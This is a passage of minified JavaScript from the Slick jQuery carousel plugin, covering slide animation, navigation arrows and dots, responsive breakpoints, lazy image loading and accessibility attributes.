			var o = this;
			if ("boolean" == typeof i) n = i, i = null;
			else if (i < 0 || i >= o.slideCount) return !1;
			o.unload(), "number" == typeof i ? 0 === i && 0 === o.$slides.length ? t(e).appendTo(o.$slideTrack) : n ? t(e).insertBefore(o.$slides.eq(i)) : t(e).insertAfter(o.$slides.eq(i)) : !0 === n ? t(e).prependTo(o.$slideTrack) : t(e).appendTo(o.$slideTrack), o.$slides = o.$slideTrack.children(this.options.slide), o.$slideTrack.children(this.options.slide).detach(), o.$slideTrack.append(o.$slides), o.$slides.each(function (e, i) {
				t(i).attr("data-slick-index", e)
			}), o.$slidesCache = o.$slides, o.reinit()
		}, e.prototype.animateHeight = function () {
			var t = this;
			if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
				var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
				t.$list.animate({
					height: e
				}, t.options.speed)
			}
		}, e.prototype.animateSlide = function (e, i) {
			var n = {},
				o = this;
			o.animateHeight(), !0 === o.options.rtl && !1 === o.options.vertical && (e = -e), !1 === o.transformsEnabled ? !1 === o.options.vertical ? o.$slideTrack.animate({
				left: e
			}, o.options.speed, o.options.easing, i) : o.$slideTrack.animate({
				top: e
			}, o.options.speed, o.options.easing, i) : !1 === o.cssTransitions ? (!0 === o.options.rtl && (o.currentLeft = -o.currentLeft), t({
				animStart: o.currentLeft
			}).animate({
				animStart: e
			}, {
				duration: o.options.speed,
				easing: o.options.easing,
				step: function (t) {
					t = Math.ceil(t), !1 === o.options.vertical ? (n[o.animType] = "translate(" + t + "px, 0px)", o.$slideTrack.css(n)) : (n[o.animType] = "translate(0px," + t + "px)", o.$slideTrack.css(n))
				},
				complete: function () {
					i && i.call()
				}
			})) : (o.applyTransition(), e = Math.ceil(e), !1 === o.options.vertical ? n[o.animType] = "translate3d(" + e + "px, 0px, 0px)" : n[o.animType] = "translate3d(0px," + e + "px, 0px)", o.$slideTrack.css(n), i && setTimeout(function () {
				o.disableTransition(), i.call()
			}, o.options.speed))
		}, e.prototype.getNavTarget = function () {
			var e = this.options.asNavFor;
			return e && null !== e && (e = t(e).not(this.$slider)), e
		}, e.prototype.asNavFor = function (e) {
			var i = this.getNavTarget();
			null !== i && "object" == typeof i && i.each(function () {
				var i = t(this).slick("getSlick");
				i.unslicked || i.slideHandler(e, !0)
			})
		}, e.prototype.applyTransition = function (t) {
			var e = this,
				i = {};
			!1 === e.options.fade ? i[e.transitionType] = e.transformType + " " + e.options.speed + "ms " + e.options.cssEase : i[e.transitionType] = "opacity " + e.options.speed + "ms " + e.options.cssEase, !1 === e.options.fade ? e.$slideTrack.css(i) : e.$slides.eq(t).css(i)
		}, e.prototype.autoPlay = function () {
			var t = this;
			t.autoPlayClear(), t.slideCount > t.options.slidesToShow && (t.autoPlayTimer = setInterval(t.autoPlayIterator, t.options.autoplaySpeed))
		}, e.prototype.autoPlayClear = function () {
			this.autoPlayTimer && clearInterval(this.autoPlayTimer)
		}, e.prototype.autoPlayIterator = function () {
			var t = this,
				e = t.currentSlide + t.options.slidesToScroll;
			t.paused || t.interrupted || t.focussed || (!1 === t.options.infinite && (1 === t.direction && t.currentSlide + 1 === t.slideCount - 1 ? t.direction = 0 : 0 === t.direction && (e = t.currentSlide - t.options.slidesToScroll, t.currentSlide - 1 == 0 && (t.direction = 1))), t.slideHandler(e))
		}, e.prototype.buildArrows = function () {
			var e = this;
			!0 === e.options.arrows && (e.$prevArrow = t(e.options.prevArrow).addClass("slick-arrow"), e.$nextArrow = t(e.options.nextArrow).addClass("slick-arrow"), e.slideCount > e.options.slidesToShow ? (e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.prependTo(e.options.appendArrows), e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.appendTo(e.options.appendArrows), !0 !== e.options.infinite && e.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({
				"aria-disabled": "true",
				tabindex: "-1"
			}))
		}, e.prototype.buildDots = function () {
			var e, i, n = this;
			if (!0 === n.options.dots && n.slideCount > n.options.slidesToShow) {
				for (n.$slider.addClass("slick-dotted"), i = t("<ul />").addClass(n.options.dotsClass), e = 0; e <= n.getDotCount(); e += 1) i.append(t("<li />").append(n.options.customPaging.call(this, n, e)));
				n.$dots = i.appendTo(n.options.appendDots), n.$dots.find("li").first().addClass("slick-active")
			}
		}, e.prototype.buildOut = function () {
			var e = this;
			e.$slides = e.$slider.children(e.options.slide + ":not(.slick-cloned)").addClass("slick-slide"), e.slideCount = e.$slides.length, e.$slides.each(function (e, i) {
				t(i).attr("data-slick-index", e).data("originalStyling", t(i).attr("style") || "")
			}), e.$slider.addClass("slick-slider"), e.$slideTrack = 0 === e.slideCount ? t('<div class="slick-track"/>').appendTo(e.$slider) : e.$slides.wrapAll('<div class="slick-track"/>').parent(), e.$list = e.$slideTrack.wrap('<div class="slick-list"/>').parent(), e.$slideTrack.css("opacity", 0), !0 !== e.options.centerMode && !0 !== e.options.swipeToSlide || (e.options.slidesToScroll = 1), t("img[data-lazy]", e.$slider).not("[src]").addClass("slick-loading"), e.setupInfinite(), e.buildArrows(), e.buildDots(), e.updateDots(), e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0), !0 === e.options.draggable && e.$list.addClass("draggable")
		}, e.prototype.buildRows = function () {
			var t, e, i, n, o, s, r, a = this;
			if (n = document.createDocumentFragment(), s = a.$slider.children(), a.options.rows > 0) {
				for (r = a.options.slidesPerRow * a.options.rows, o = Math.ceil(s.length / r), t = 0; t < o; t++) {
					var l = document.createElement("div");
					for (e = 0; e < a.options.rows; e++) {
						var c = document.createElement("div");
						for (i = 0; i < a.options.slidesPerRow; i++) {
							var d = t * r + (e * a.options.slidesPerRow + i);
							s.get(d) && c.appendChild(s.get(d))
						}
						l.appendChild(c)
					}
					n.appendChild(l)
				}
				a.$slider.empty().append(n), a.$slider.children().children().children().css({
					width: 100 / a.options.slidesPerRow + "%",
					display: "inline-block"
				})
			}
		}, e.prototype.checkResponsive = function (e, i) {
			var n, o, s, r = this,
				a = !1,
				l = r.$slider.width(),
				c = window.innerWidth || t(window).width();
			if ("window" === r.respondTo ? s = c : "slider" === r.respondTo ? s = l : "min" === r.respondTo && (s = Math.min(c, l)), r.options.responsive && r.options.responsive.length && null !== r.options.responsive) {
				for (n in o = null, r.breakpoints) r.breakpoints.hasOwnProperty(n) && (!1 === r.originalSettings.mobileFirst ? s < r.breakpoints[n] && (o = r.breakpoints[n]) : s > r.breakpoints[n] && (o = r.breakpoints[n]));
				null !== o ? null !== r.activeBreakpoint ? (o !== r.activeBreakpoint || i) && (r.activeBreakpoint = o, "unslick" === r.breakpointSettings[o] ? r.unslick(o) : (r.options = t.extend({}, r.originalSettings, r.breakpointSettings[o]), !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e)), a = o) : (r.activeBreakpoint = o, "unslick" === r.breakpointSettings[o] ? r.unslick(o) : (r.options = t.extend({}, r.originalSettings, r.breakpointSettings[o]), !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e)), a = o) : null !== r.activeBreakpoint && (r.activeBreakpoint = null, r.options = r.originalSettings, !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e), a = o), e || !1 === a || r.$slider.trigger("breakpoint", [r, a])
			}
		}, e.prototype.changeSlide = function (e, i) {
			var n, o, s = this,
				r = t(e.currentTarget);
			switch (r.is("a") && e.preventDefault(), r.is("li") || (r = r.closest("li")), n = s.slideCount % s.options.slidesToScroll != 0 ? 0 : (s.slideCount - s.currentSlide) % s.options.slidesToScroll, e.data.message) {
				case "previous":
					o = 0 === n ? s.options.slidesToScroll : s.options.slidesToShow - n, s.slideCount > s.options.slidesToShow && s.slideHandler(s.currentSlide - o, !1, i);
					break;
				case "next":
					o = 0 === n ? s.options.slidesToScroll : n, s.slideCount > s.options.slidesToShow && s.slideHandler(s.currentSlide + o, !1, i);
					break;
				case "index":
					var a = 0 === e.data.index ? 0 : e.data.index || r.index() * s.options.slidesToScroll;
					s.slideHandler(s.checkNavigable(a), !1, i), r.children().trigger("focus");
					break;
				default:
					return
			}
		}, e.prototype.checkNavigable = function (t) {
			var e, i;
			if (i = 0, t > (e = this.getNavigableIndexes())[e.length - 1]) t = e[e.length - 1];
			else
				for (var n in e) {
					if (t < e[n]) {
						t = i;
						break
					}
					i = e[n]
				}
			return t
		}, e.prototype.cleanUpEvents = function () {
			var e = this;
			e.options.dots && null !== e.$dots && (t("li", e.$dots).off("click.slick", e.changeSlide).off("mouseenter.slick", t.proxy(e.interrupt, e, !0)).off("mouseleave.slick", t.proxy(e.interrupt, e, !1)), !0 === e.options.accessibility && e.$dots.off("keydown.slick", e.keyHandler)), e.$slider.off("focus.slick blur.slick"), !0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow && e.$prevArrow.off("click.slick", e.changeSlide), e.$nextArrow && e.$nextArrow.off("click.slick", e.changeSlide), !0 === e.options.accessibility && (e.$prevArrow && e.$prevArrow.off("keydown.slick", e.keyHandler), e.$nextArrow && e.$nextArrow.off("keydown.slick", e.keyHandler))), e.$list.off("touchstart.slick mousedown.slick", e.swipeHandler), e.$list.off("touchmove.slick mousemove.slick", e.swipeHandler), e.$list.off("touchend.slick mouseup.slick", e.swipeHandler), e.$list.off("touchcancel.slick mouseleave.slick", e.swipeHandler), e.$list.off("click.slick", e.clickHandler), t(document).off(e.visibilityChange, e.visibility), e.cleanUpSlideEvents(), !0 === e.options.accessibility && e.$list.off("keydown.slick", e.keyHandler), !0 === e.options.focusOnSelect && t(e.$slideTrack).children().off("click.slick", e.selectHandler), t(window).off("orientationchange.slick.slick-" + e.instanceUid, e.orientationChange), t(window).off("resize.slick.slick-" + e.instanceUid, e.resize), t("[draggable!=true]", e.$slideTrack).off("dragstart", e.preventDefault), t(window).off("load.slick.slick-" + e.instanceUid, e.setPosition)
		}, e.prototype.cleanUpSlideEvents = function () {
			var e = this;
			e.$list.off("mouseenter.slick", t.proxy(e.interrupt, e, !0)), e.$list.off("mouseleave.slick", t.proxy(e.interrupt, e, !1))
		}, e.prototype.cleanUpRows = function () {
			var t, e = this;
			e.options.rows > 0 && ((t = e.$slides.children().children()).removeAttr("style"), e.$slider.empty().append(t))
		}, e.prototype.clickHandler = function (t) {
			!1 === this.shouldClick && (t.stopImmediatePropagation(), t.stopPropagation(), t.preventDefault())
		}, e.prototype.destroy = function (e) {
			var i = this;
			i.autoPlayClear(), i.touchObject = {}, i.cleanUpEvents(), t(".slick-cloned", i.$slider).detach(), i.$dots && i.$dots.remove(), i.$prevArrow && i.$prevArrow.length && (i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), i.htmlExpr.test(i.options.prevArrow) && i.$prevArrow.remove()), i.$nextArrow && i.$nextArrow.length && (i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), i.htmlExpr.test(i.options.nextArrow) && i.$nextArrow.remove()), i.$slides && (i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function () {
				t(this).attr("style", t(this).data("originalStyling"))
			}), i.$slideTrack.children(this.options.slide).detach(), i.$slideTrack.detach(), i.$list.detach(), i.$slider.append(i.$slides)), i.cleanUpRows(), i.$slider.removeClass("slick-slider"), i.$slider.removeClass("slick-initialized"), i.$slider.removeClass("slick-dotted"), i.unslicked = !0, e || i.$slider.trigger("destroy", [i])
		}, e.prototype.disableTransition = function (t) {
			var e = this,
				i = {};
			i[e.transitionType] = "", !1 === e.options.fade ? e.$slideTrack.css(i) : e.$slides.eq(t).css(i)
		}, e.prototype.fadeSlide = function (t, e) {
			var i = this;
			!1 === i.cssTransitions ? (i.$slides.eq(t).css({
				zIndex: i.options.zIndex
			}), i.$slides.eq(t).animate({
				opacity: 1
			}, i.options.speed, i.options.easing, e)) : (i.applyTransition(t), i.$slides.eq(t).css({
				opacity: 1,
				zIndex: i.options.zIndex
			}), e && setTimeout(function () {
				i.disableTransition(t), e.call()
			}, i.options.speed))
		}, e.prototype.fadeSlideOut = function (t) {
			var e = this;
			!1 === e.cssTransitions ? e.$slides.eq(t).animate({
				opacity: 0,
				zIndex: e.options.zIndex - 2
			}, e.options.speed, e.options.easing) : (e.applyTransition(t), e.$slides.eq(t).css({
				opacity: 0,
				zIndex: e.options.zIndex - 2
			}))
		}, e.prototype.filterSlides = e.prototype.slickFilter = function (t) {
			var e = this;
			null !== t && (e.$slidesCache = e.$slides, e.unload(), e.$slideTrack.children(this.options.slide).detach(), e.$slidesCache.filter(t).appendTo(e.$slideTrack), e.reinit())
		}, e.prototype.focusHandler = function () {
			var e = this;
			e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick", "*", function (i) {
				i.stopImmediatePropagation();
				var n = t(this);
				setTimeout(function () {
					e.options.pauseOnFocus && (e.focussed = n.is(":focus"), e.autoPlay())
				}, 0)
			})
		}, e.prototype.getCurrent = e.prototype.slickCurrentSlide = function () {
			return this.currentSlide
		}, e.prototype.getDotCount = function () {
			var t = this,
				e = 0,
				i = 0,
				n = 0;
			if (!0 === t.options.infinite)
				if (t.slideCount <= t.options.slidesToShow) ++n;
				else
					for (; e < t.slideCount;) ++n, e = i + t.options.slidesToScroll, i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
			else if (!0 === t.options.centerMode) n = t.slideCount;
			else if (t.options.asNavFor)
				for (; e < t.slideCount;) ++n, e = i + t.options.slidesToScroll, i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
			else n = 1 + Math.ceil((t.slideCount - t.options.slidesToShow) / t.options.slidesToScroll);
			return n - 1
		}, e.prototype.getLeft = function (t) {
			var e, i, n, o, s = this,
				r = 0;
			return s.slideOffset = 0, i = s.$slides.first().outerHeight(!0), !0 === s.options.infinite ? (s.slideCount > s.options.slidesToShow && (s.slideOffset = s.slideWidth * s.options.slidesToShow * -1, o = -1, !0 === s.options.vertical && !0 === s.options.centerMode && (2 === s.options.slidesToShow ? o = -1.5 : 1 === s.options.slidesToShow && (o = -2)), r = i * s.options.slidesToShow * o), s.slideCount % s.options.slidesToScroll != 0 && t + s.options.slidesToScroll > s.slideCount && s.slideCount > s.options.slidesToShow && (t > s.slideCount ? (s.slideOffset = (s.options.slidesToShow - (t - s.slideCount)) * s.slideWidth * -1, r = (s.options.slidesToShow - (t - s.slideCount)) * i * -1) : (s.slideOffset = s.slideCount % s.options.slidesToScroll * s.slideWidth * -1, r = s.slideCount % s.options.slidesToScroll * i * -1))) : t + s.options.slidesToShow > s.slideCount && (s.slideOffset = (t + s.options.slidesToShow - s.slideCount) * s.slideWidth, r = (t + s.options.slidesToShow - s.slideCount) * i), s.slideCount <= s.options.slidesToShow && (s.slideOffset = 0, r = 0), !0 === s.options.centerMode && s.slideCount <= s.options.slidesToShow ? s.slideOffset = s.slideWidth * Math.floor(s.options.slidesToShow) / 2 - s.slideWidth * s.slideCount / 2 : !0 === s.options.centerMode && !0 === s.options.infinite ? s.slideOffset += s.slideWidth * Math.floor(s.options.slidesToShow / 2) - s.slideWidth : !0 === s.options.centerMode && (s.slideOffset = 0, s.slideOffset += s.slideWidth * Math.floor(s.options.slidesToShow / 2)), e = !1 === s.options.vertical ? t * s.slideWidth * -1 + s.slideOffset : t * i * -1 + r, !0 === s.options.variableWidth && (n = s.slideCount <= s.options.slidesToShow || !1 === s.options.infinite ? s.$slideTrack.children(".slick-slide").eq(t) : s.$slideTrack.children(".slick-slide").eq(t + s.options.slidesToShow), e = !0 === s.options.rtl ? n[0] ? -1 * (s.$slideTrack.width() - n[0].offsetLeft - n.width()) : 0 : n[0] ? -1 * n[0].offsetLeft : 0, !0 === s.options.centerMode && (n = s.slideCount <= s.options.slidesToShow || !1 === s.options.infinite ? s.$slideTrack.children(".slick-slide").eq(t) : s.$slideTrack.children(".slick-slide").eq(t + s.options.slidesToShow + 1), e = !0 === s.options.rtl ? n[0] ? -1 * (s.$slideTrack.width() - n[0].offsetLeft - n.width()) : 0 : n[0] ? -1 * n[0].offsetLeft : 0, e += (s.$list.width() - n.outerWidth()) / 2)), e
		}, e.prototype.getOption = e.prototype.slickGetOption = function (t) {
			return this.options[t]
		}, e.prototype.getNavigableIndexes = function () {
			var t, e = this,
				i = 0,
				n = 0,
				o = [];
			for (!1 === e.options.infinite ? t = e.slideCount : (i = -1 * e.options.slidesToScroll, n = -1 * e.options.slidesToScroll, t = 2 * e.slideCount); i < t;) o.push(i), i = n + e.options.slidesToScroll, n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;
			return o
		}, e.prototype.getSlick = function () {
			return this
		}, e.prototype.getSlideCount = function () {
			var e, i, n = this;
			return i = !0 === n.options.centerMode ? n.slideWidth * Math.floor(n.options.slidesToShow / 2) : 0, !0 === n.options.swipeToSlide ? (n.$slideTrack.find(".slick-slide").each(function (o, s) {
				if (s.offsetLeft - i + t(s).outerWidth() / 2 > -1 * n.swipeLeft) return e = s, !1
			}), Math.abs(t(e).attr("data-slick-index") - n.currentSlide) || 1) : n.options.slidesToScroll
		}, e.prototype.goTo = e.prototype.slickGoTo = function (t, e) {
			this.changeSlide({
				data: {
					message: "index",
					index: parseInt(t)
				}
			}, e)
		}, e.prototype.init = function (e) {
			var i = this;
			t(i.$slider).hasClass("slick-initialized") || (t(i.$slider).addClass("slick-initialized"), i.buildRows(), i.buildOut(), i.setProps(), i.startLoad(), i.loadSlider(), i.initializeEvents(), i.updateArrows(), i.updateDots(), i.checkResponsive(!0), i.focusHandler()), e && i.$slider.trigger("init", [i]), !0 === i.options.accessibility && i.initADA(), i.options.autoplay && (i.paused = !1, i.autoPlay())
		}, e.prototype.initADA = function () {
			var e = this,
				i = Math.ceil(e.slideCount / e.options.slidesToShow),
				n = e.getNavigableIndexes().filter(function (t) {
					return t >= 0 && t < e.slideCount
				});
			e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({
				"aria-hidden": "true",
				tabindex: "-1"
			}).find("a, input, button, select").attr({
				tabindex: "-1"
			}), null !== e.$dots && (e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function (i) {
				var o = n.indexOf(i);
				if (t(this).attr({
						role: "tabpanel",
						id: "slick-slide" + e.instanceUid + i,
						tabindex: -1
					}), -1 !== o) {
					var s = "slick-slide-control" + e.instanceUid + o;
					t("#" + s).length && t(this).attr({
						"aria-describedby": s
					})
				}
			}), e.$dots.attr("role", "tablist").find("li").each(function (o) {
				var s = n[o];
				t(this).attr({
					role: "presentation"
				}), t(this).find("button").first().attr({
					role: "tab",
					id: "slick-slide-control" + e.instanceUid + o,
					"aria-controls": "slick-slide" + e.instanceUid + s,
					"aria-label": o + 1 + " of " + i,
					"aria-selected": null,
					tabindex: "-1"
				})
			}).eq(e.currentSlide).find("button").attr({
				"aria-selected": "true",
				tabindex: "0"
			}).end());
			for (var o = e.currentSlide, s = o + e.options.slidesToShow; o < s; o++) e.options.focusOnChange ? e.$slides.eq(o).attr({
				tabindex: "0"
			}) : e.$slides.eq(o).removeAttr("tabindex");
			e.activateADA()
		}, e.prototype.initArrowEvents = function () {
			var t = this;
			!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.off("click.slick").on("click.slick", {
				message: "previous"
			}, t.changeSlide), t.$nextArrow.off("click.slick").on("click.slick", {
				message: "next"
			}, t.changeSlide), !0 === t.options.accessibility && (t.$prevArrow.on("keydown.slick", t.keyHandler), t.$nextArrow.on("keydown.slick", t.keyHandler)))
		}, e.prototype.initDotEvents = function () {
			var e = this;
			!0 === e.options.dots && e.slideCount > e.options.slidesToShow && (t("li", e.$dots).on("click.slick", {
				message: "index"
			}, e.changeSlide), !0 === e.options.accessibility && e.$dots.on("keydown.slick", e.keyHandler)), !0 === e.options.dots && !0 === e.options.pauseOnDotsHover && e.slideCount > e.options.slidesToShow && t("li", e.$dots).on("mouseenter.slick", t.proxy(e.interrupt, e, !0)).on("mouseleave.slick", t.proxy(e.interrupt, e, !1))
		}, e.prototype.initSlideEvents = function () {
			var e = this;
			e.options.pauseOnHover && (e.$list.on("mouseenter.slick", t.proxy(e.interrupt, e, !0)), e.$list.on("mouseleave.slick", t.proxy(e.interrupt, e, !1)))
		}, e.prototype.initializeEvents = function () {
			var e = this;
			e.initArrowEvents(), e.initDotEvents(), e.initSlideEvents(), e.$list.on("touchstart.slick mousedown.slick", {
				action: "start"
			}, e.swipeHandler), e.$list.on("touchmove.slick mousemove.slick", {
				action: "move"
			}, e.swipeHandler), e.$list.on("touchend.slick mouseup.slick", {
				action: "end"
			}, e.swipeHandler), e.$list.on("touchcancel.slick mouseleave.slick", {
				action: "end"
			}, e.swipeHandler), e.$list.on("click.slick", e.clickHandler), t(document).on(e.visibilityChange, t.proxy(e.visibility, e)), !0 === e.options.accessibility && e.$list.on("keydown.slick", e.keyHandler), !0 === e.options.focusOnSelect && t(e.$slideTrack).children().on("click.slick", e.selectHandler), t(window).on("orientationchange.slick.slick-" + e.instanceUid, t.proxy(e.orientationChange, e)), t(window).on("resize.slick.slick-" + e.instanceUid, t.proxy(e.resize, e)), t("[draggable!=true]", e.$slideTrack).on("dragstart", e.preventDefault), t(window).on("load.slick.slick-" + e.instanceUid, e.setPosition), t(e.setPosition)
		}, e.prototype.initUI = function () {
			var t = this;
			!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.show(), t.$nextArrow.show()), !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.show()
		}, e.prototype.keyHandler = function (t) {
			var e = this;
			t.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === t.keyCode && !0 === e.options.accessibility ? e.changeSlide({
				data: {
					message: !0 === e.options.rtl ? "next" : "previous"
				}
			}) : 39 === t.keyCode && !0 === e.options.accessibility && e.changeSlide({
				data: {
					message: !0 === e.options.rtl ? "previous" : "next"
				}
			}))
		}, e.prototype.lazyLoad = function () {
			var e, i, n, o = this;

			function s(e) {
				t("img[data-lazy]", e).each(function () {
					var e = t(this),
						i = t(this).attr("data-lazy"),
						n = t(this).attr("data-srcset"),
						s = t(this).attr("data-sizes") || o.$slider.attr("data-sizes"),
						r = document.createElement("img");
					r.onload = function () {
						e.animate({
							opacity: 0
						}, 100, function () {
							n && (e.attr("srcset", n), s && e.attr("sizes", s)), e.attr("src", i).animate({
								opacity: 1
							}, 200, function () {
								e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")
							}), o.$slider.trigger("lazyLoaded", [o, e, i])
						})
					}, r.onerror = function () {
						e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), o.$slider.trigger("lazyLoadError", [o, e, i])
					}, r.src = i
				})
			}
			if (!0 === o.options.centerMode ? !0 === o.options.infinite ? n = (i = o.currentSlide + (o.options.slidesToShow / 2 + 1)) + o.options.slidesToShow + 2 : (i = Math.max(0, o.currentSlide - (o.options.slidesToShow / 2 + 1)), n = o.options.slidesToShow / 2 + 1 + 2 + o.currentSlide) : (i = o.options.infinite ? o.options.slidesToShow + o.currentSlide : o.currentSlide, n = Math.ceil(i + o.options.slidesToShow), !0 === o.options.fade && (i > 0 && i--, n <= o.slideCount && n++)), e = o.$slider.find(".slick-slide").slice(i, n), "anticipated" === o.options.lazyLoad)
				for (var r = i - 1, a = n, l = o.$slider.find(".slick-slide"), c = 0; c < o.options.slidesToScroll; c++) r < 0 && (r = o.slideCount - 1), e = (e = e.add(l.eq(r))).add(l.eq(a)), r--, a++;
			s(e), o.slideCount <= o.options.slidesToShow ? s(o.$slider.find(".slick-slide")) : o.currentSlide >= o.slideCount - o.options.slidesToShow ? s(o.$slider.find(".slick-cloned").slice(0, o.options.slidesToShow)) : 0 === o.currentSlide && s(o.$slider.find(".slick-cloned").slice(-1 * o.options.slidesToShow))
		}, e.prototype.loadSlider = function () {
			var t = this;
			t.setPosition(), t.$slideTrack.css({
				opacity: 1
			}), t.$slider.removeClass("slick-loading"), t.initUI(), "progressive" === t.options.lazyLoad && t.progressiveLazyLoad()
		}, e.prototype.next = e.prototype.slickNext = function () {
			this.changeSlide({
				data: {
					message: "next"
				}
			})
		}, e.prototype.orientationChange = function () {
			this.checkResponsive(), this.setPosition()
		}, e.prototype.pause = e.prototype.slickPause = function () {
			this.autoPlayClear(), this.paused = !0
		}, e.prototype.play = e.prototype.slickPlay = function () {
			var t = this;
			t.autoPlay(), t.options.autoplay = !0, t.paused = !1, t.focussed = !1, t.interrupted = !1
		}, e.prototype.postSlide = function (e) {
			var i = this;
			i.unslicked || (i.$slider.trigger("afterChange", [i, e]), i.animating = !1, i.slideCount > i.options.slidesToShow && i.setPosition(), i.swipeLeft = null, i.options.autoplay && i.autoPlay(), !0 === i.options.accessibility && (i.initADA(), i.options.focusOnChange && t(i.$slides.get(i.currentSlide)).attr("tabindex", 0).focus()))
		}, e.prototype.prev = e.prototype.slickPrev = function () {
			this.changeSlide({
				data: {
					message: "previous"
				}
			})
		}, e.prototype.preventDefault = function (t) {
			t.preventDefault()
		}, e.prototype.progressiveLazyLoad = function (e) {
			e = e || 1;
			var i, n, o, s, r, a = this,
				l = t("img[data-lazy]", a.$slider);
			l.length ? (i = l.first(), n = i.attr("data-lazy"), o = i.attr("data-srcset"), s = i.attr("data-sizes") || a.$slider.attr("data-sizes"), (r = document.createElement("img")).onload = function () {
				o && (i.attr("srcset", o), s && i.attr("sizes", s)), i.attr("src", n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"), !0 === a.options.adaptiveHeight && a.setPosition(), a.$slider.trigger("lazyLoaded", [a, i, n]), a.progressiveLazyLoad()
			}, r.onerror = function () {
				e < 3 ? setTimeout(function () {
					a.progressiveLazyLoad(e + 1)
				}, 500) : (i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), a.$slider.trigger("lazyLoadError", [a, i, n]), a.progressiveLazyLoad())
			}, r.src = n) : a.$slider.trigger("allImagesLoaded", [a])
		}, e.prototype.refresh = function (e) {
			var i, n, o = this;
			n = o.slideCount - o.options.slidesToShow, !o.options.infinite && o.currentSlide > n && (o.currentSlide = n), o.slideCount <= o.options.slidesToShow && (o.currentSlide = 0), i = o.currentSlide, o.destroy(!0), t.extend(o, o.initials, {
				currentSlide: i
			}), o.init(), e || o.changeSlide({
				data: {
					message: "index",
					index: i
				}
			}, !1)
		}, e.prototype.registerBreakpoints = function () {
			var e, i, n, o = this,
				s = o.options.responsive || null;
			if ("array" === t.type(s) && s.length) {
				for (e in o.respondTo = o.options.respondTo || "window", s)
					if (n = o.breakpoints.length - 1, s.hasOwnProperty(e)) {
						for (i = s[e].breakpoint; n >= 0;) o.breakpoints[n] && o.breakpoints[n] === i && o.breakpoints.splice(n, 1), n--;
						o.breakpoints.push(i), o.breakpointSettings[i] = s[e].settings
					}
				o.breakpoints.sort(function (t, e) {
					return o.options.mobileFirst ? t - e : e - t
				})
			}
		}, e.prototype.reinit = function () {
			var e = this;
			e.$slides = e.$slideTrack.children(e.options.slide).addClass("slick-slide"), e.slideCount = e.$slides.length, e.currentSlide >= e.slideCount && 0 !== e.currentSlide && (e.currentSlide = e.currentSlide - e.options.slidesToScroll), e.slideCount <= e.options.slidesToShow && (e.currentSlide = 0), e.registerBreakpoints(), e.setProps(), e.setupInfinite(), e.buildArrows(), e.updateArrows(), e.initArrowEvents(), e.buildDots(), e.updateDots(), e.initDotEvents(), e.cleanUpSlideEvents(), e.initSlideEvents(), e.checkResponsive(!1, !0), !0 === e.options.focusOnSelect && t(e.$slideTrack).children().on("click.slick", e.selectHandler), e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0), e.setPosition(), e.focusHandler(), e.paused = !e.options.autoplay, e.autoPlay(), e.$slider.trigger("reInit", [e])
		}, e.prototype.resize = function () {
			var e = this;
			t(window).width() !== e.windowWidth && (clearTimeout(e.windowDelay), e.windowDelay = window.setTimeout(function () {
				e.windowWidth = t(window).width(), e.checkResponsive(), e.unslicked || e.setPosition()
			}, 50))
		}, e.prototype.removeSlide = e.prototype.slickRemove = function (t, e, i) {
			var n = this;
			if (t = "boolean" == typeof t ? !0 === (e = t) ? 0 : n.slideCount - 1 : !0 === e ? --t : t, n.slideCount < 1 || t < 0 || t > n.slideCount - 1) return !1;
			n.unload(), !0 === i ? n.$slideTrack.children().remove() : n.$slideTrack.children(this.options.slide).eq(t).remove(), n.$slides = n.$slideTrack.children(this.options.slide), n.$slideTrack.children(this.options.slide).detach(), n.$slideTrack.append(n.$slides), n.$slidesCache = n.$slides, n.reinit()
		}, e.prototype.setCSS = function (t) {
			var e, i, n = this,
				o = {};
			!0 === n.options.rtl && (t = -t), e = "left" == n.positionProp ? Math.ceil(t) + "px" : "0px", i = "top" == n.positionProp ? Math.ceil(t) + "px" : "0px", o[n.positionProp] = t, !1 === n.transformsEnabled ? n.$slideTrack.css(o) : (o = {}, !1 === n.cssTransitions ? (o[n.animType] = "translate(" + e + ", " + i + ")", n.$slideTrack.css(o)) : (o[n.animType] = "translate3d(" + e + ", " + i + ", 0px)", n.$slideTrack.css(o)))
		}, e.prototype.setDimensions = function () {
			var t = this;
			!1 === t.options.vertical ? !0 === t.options.centerMode && t.$list.css({
				padding: "0px " + t.options.centerPadding
